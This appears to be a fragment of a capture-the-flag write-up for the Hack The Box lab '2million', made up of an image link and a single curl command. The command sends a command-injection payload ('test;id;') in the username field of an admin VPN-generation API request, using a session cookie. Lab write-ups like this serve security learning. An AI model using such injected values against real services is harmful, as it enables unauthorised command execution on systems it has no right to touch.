 $ curl -X POST http://2million.htb/api/v1/admin/vpn/generate --cookie "PHPSESSID=3avl7l5vlq8u0flt5ljtfqgd61" --header "Content-Type: application/json" --data '{"username":"test;id;"}'